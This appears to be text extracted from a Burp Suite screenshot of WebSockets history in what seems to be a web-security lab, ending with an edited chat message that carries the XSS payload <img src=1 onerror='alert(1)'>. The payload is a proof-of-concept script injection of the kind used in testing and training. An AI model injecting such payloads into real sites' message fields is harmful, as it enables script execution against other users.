 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
Intercept HTTP history WebSockets history Options
Filter: Showing all items
# URL Direction Edited Length Comment TLS Time Listener port WebSocket ID
21 https://ac6c1f291f2a3b91c0555f37008... ← To client 109 ✓ 00:01:52 30 ... 8080 5
22 https://ac6c1f291f2a3b91c0555f37008... ← To client 66 ✓ 00:01:52 30 ... 8080 5
23 https://ac6c1f291f2a3b91c0555f37008... → To server 20 ✓ 00:01:59 30 ... 8080 5
24 https://ac6c1f291f2a3b91c0555f37008... ← To client 33 ✓ 00:01:59 30 ... 8080 5
25 https://ac6c1f291f2a3b91c0555f37008... ← To client 6 ✓ 00:02:00 30 ... 8080 5
26 https://ac6c1f291f2a3b91c0555f37008... ← To client 77 ✓ 00:02:01 30 ... 8080 5
27 https://ac6c1f291f2a3b91c0555f37008... ← To client 57 ✓ 00:02:22 30 ... 8080 5
28 https://ac6c1f291f2a3b91c0555f37008... ← To client 6 ✓ 00:02:22 30 ... 8080 5
29 https://ac6c1f291f2a3b91c0555f37008... ← To client 93 ✓ 00:02:25 30 ... 8080 5
30 https://ac6c1f291f2a3b91c0555f37008... → To server ✓ 58 ✓ 00:03:16 30 ... 8080 5
31 https://ac6c1f291f2a3b91c0555f37008... ← To client 57 ✓ 00:03:33 30 ... 8080 5
32 https://ac6c1f291f2a3b91c0555f37008... ← To client 6 ✓ 00:03:33 30 ... 8080 5
33 https://ac6c1f291f2a3b91c0555f37008... ← To client 3291 ✓ 00:03:33 30 ... 8080 4
34 https://ac6c1f291f2a3b91c0555f37008... ← To client 89 ✓ 00:03:35 30 ... 8080 5
Message
Pretty Raw Hex \n
1 {"user":"You","content":"<img src=1 onerror='alert(1)'>"}